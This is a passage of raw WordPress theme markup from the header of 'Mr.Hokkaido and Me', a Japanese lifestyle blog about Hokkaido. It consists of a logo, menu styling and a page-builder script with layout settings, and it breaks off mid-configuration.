<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row}.tdi_32 .tdb-logo-a,.tdi_32 h1{align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_32 .tdb-logo-icon{top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:250px}}@media (max-width:767px){.tdi_32 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hokkaidosan.me/" title="北海道さんとわたし"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://hokkaidosan.me/wp-content/uploads/2019/05/北海道さんとわたしHEADER-LOGO01-e1559135401116.png" alt="北海道さんとわたし"  title="北海道さんとわたし"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Mr.Hokkaido and Me</span><span class="tdb-logo-text-tagline">Sharing lifestyle in my pretty city. </span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:middle}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{border-color:#d3dae8!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 9px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#a2aec6}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:20px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-5701"><a href="https://hokkaidosan.me/category/eat/"><div class="tdb-menu-item-text">食べる</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_38 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_38 .block-mega-child-cats{text-align:right}.tdi_38:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_38.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_38 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_38 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_38 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_38 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{display:block;order:0}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_38 .td-module-meta-info{border-color:#eaeaea}.tdi_38 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .block-mega-child-cats .cur-sub-cat{color:#a2aec6}.tdi_38 .td-module-title a{color:#333333}.tdi_38 .td_module_wrap:hover .td-module-title a{color:#a2aec6!important}.tdi_38 .block-mega-child-cats a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_38 .entry-title{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTIifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"5","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQwcHgifQ==","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"20","tds_menu_active1-line_color":"#a2aec6","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"700","title_txt":"#333333","title_txt_hover":"#a2aec6","f_mm_sub_font_size":"12","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","mm_elem_color_a":"#a2aec6","more":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 